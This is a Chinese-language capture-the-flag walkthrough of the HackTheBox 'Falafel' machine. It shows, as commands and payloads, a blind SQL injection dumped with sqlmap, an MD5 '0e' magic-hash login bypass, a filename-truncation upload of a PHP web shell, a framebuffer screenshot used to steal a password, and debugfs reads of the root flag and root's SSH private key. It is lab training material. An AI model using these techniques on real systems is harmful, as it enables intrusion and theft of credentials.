信息收集
| IP Address | Opening Ports |
|---|---|
| 10.10.10.73 | TCP:22,80 |
$ nmap -p- 10.10.10.73 --min-rate 1000 -sC -sV
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 36:c0:0a:26:43:f8:ce:a8:2c:0d:19:21:10:a6:a8:e7 (RSA)
| 256 cb:20:fd:ff:a8:80:f2:a2:4b:2b:bb:e1:76:98:d0:fb (ECDSA)
|_ 256 c4:79:2b:b6:a9:b7:17:4c:07:40:f3:e5:7c:1a:e9:dd (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-robots.txt: 1 disallowed entry
|_/*.txt
|_http-title: Falafel Lovers
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP && SQLMAP 登入页面盲注
http://10.10.10.73/


username=admin’ and ‘1’=‘1’–+&password=

username=admin’ and ‘1’=‘2’–+&password=

为了测试盲注入,我们可以在页面上查找根据我们的输入而变化的输出。我们知道,当用户名不存在时,用户名字段会显示“重试”,而当用户名存在时,用户名字段会显示“错误标识:admin”。如果查看sqlmap的手册页,–string选项显示“-string=STRING当查询被评估为True时匹配的字符串”。还有一个–not-string,表示查询为false。

$ sqlmap -r sql --level 5 --risk 3 --batch --string "Wrong identification"
$ sqlmap -r sql --level 5 --risk 3 --batch --string "Wrong identification" --dump

username:chris password:juggling
https://github.com/MartinxMax/MCollider
爆破admin用户md5值
$ python3 MCollider.py -md5 0e4620

[00:57:39][WARNING] -> 240610708 is contained by MD5:0e462097431906509019562988736854
使用密码登录管理员账户

文件截断
当我们上传一个png链接时会被保存在目录uploads/0909-0757_e7753937572b0b96中

http://10.10.16.17/test.php

根据用户的配置文件提示,跟长度有关
$ touch AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.png
http://10.10.16.17/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.png
提示总长度为241字节,已超出限制

并且后缀.png丢失
http://10.10.16.17/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.png
$ cp p0wny.php AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php.png
http://10.10.16.17/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php.png


http://10.10.10.73/uploads/0909-0811_ea7487f48ad80ceb/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php

www-data@falafel:/tmp$ cat /var/www/html/connection.php

username:moshe password:falafelIsReallyTasty
www-data@falafel:/tmp$ su moshe
User.txt
2b430278d922c8141b444ce36292e7f2
权限提升
moshe -> yossi

moshe@falafel:/tmp$ w
用户yossi已登入当前主机
/dev/fb0 是一个字符设备文件,代表第一个帧缓冲设备(framebuffer device)。帧缓冲是用于图形显示的一种机制,它允许程序直接操作显示屏的内存区域,从而实现图形输出。

moshe@falafel:/tmp$ cat /dev/fb0 > /tmp/screenshot.raw

要查看此文件,我们还需要屏幕分辨率,可以在/sys/class/graphics/fb0/中找到:
moshe@falafel:/tmp$ cat /sys/class/graphics/fb0/virtual_size
$ scp moshe@10.10.10.73:/tmp/screenshot.raw /tmp/

使用GIMP打开raw文件并且设置分辨率1176,885
然后将其导出为png

username:yossi password:MoshePlzStopHackingMe!

SDA
yossi@falafel:/tmp$ df

查找系统中块设备信息
yossi@falafel:~$ blkid

sda1是主磁盘,sda2是交换磁盘
使用debugfs命令以交互方式检查和修改文件系统的内部结构
yossi@falafel:~$ debugfs /dev/sda1
debugfs: cat /root/root.txt
Root持久化
debugfs: cat /root/.ssh/id_rsa

$ chmod 600 ./id_rsa
$ ssh -i /tmp/id_rsa root@10.10.10.73

Root.txt
1f0167a6445788cc5c03f8ac93b82f71























 707
707

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








